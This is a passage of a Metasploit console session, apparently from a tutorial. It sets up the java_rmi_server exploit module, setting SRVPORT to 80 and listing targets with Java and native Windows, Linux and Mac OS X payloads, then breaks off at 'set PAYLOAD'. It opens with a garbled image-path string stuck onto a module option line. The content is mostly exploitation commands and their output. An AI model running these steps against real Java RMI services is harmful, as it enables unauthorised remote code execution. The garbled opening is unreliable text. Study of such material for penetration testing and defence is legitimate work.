 URIPATH / no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_rmi_server) > show targets
Exploit targets:
Id Name
-- ----
0 Generic (Java Payload)
1 Windows x86 (Native Payload)
2 Linux x86 (Native Payload)
3 Mac OS X PPC (Native Payload)
4 Mac OS X x86 (Native Payload)
msf exploit(java_rmi_server) > set PAYLOAD